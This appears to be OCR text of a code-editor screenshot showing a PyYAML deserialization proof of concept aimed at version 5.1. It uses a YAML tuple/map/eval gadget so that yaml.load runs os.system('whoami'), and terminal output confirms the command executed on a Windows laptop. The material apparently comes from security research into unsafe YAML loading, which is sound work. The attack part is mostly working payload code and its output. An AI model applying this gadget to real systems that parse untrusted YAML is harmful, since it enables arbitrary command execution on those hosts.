 import_in_Full.py tuple_map.py constructor.py
version_5.1_high > tuple_map.py > ...
1 import yaml
2
3 poc = '''
4 !!python/object/new:tuple
5 - !!python/object/new:map
6   - !!python/name:eval
7   - ["__import__('os').system('whoami')"]
8 '''
9 yaml.load(poc)
问题 输出 调试控制台 终端
PS D:\web\PyYaml> python -u "d:\web\PyYaml\version_5.1_high\tuple_map.py"
Traceback (most recent call last):
  File "d:\web\PyYaml\version_5.1_high\tuple_map.py", line 1, in <module>
    map(eval)
TypeError: map() must have at least two arguments.
PS D:\web\PyYaml> python -u "d:\web\PyYaml\version_5.1_high\tuple_map.py"
PS D:\web\PyYaml> python -u "d:\web\PyYaml\version_5.1_high\tuple_map.py"
<map object at 0x00000210D900FA90>
PS D:\web\PyYaml> python -u "d:\web\PyYaml\version_5.1_high\tuple_map.py"
d:\web\PyYaml\version_5.1_high\tuple_map.py:9: YAMLLoadWarning: calling yaml.load()
 read https://msg.pyyaml.org/load for full details.
  yaml.load(poc)
laptop-o17ff8vc\asus
PS D:\web\PyYaml>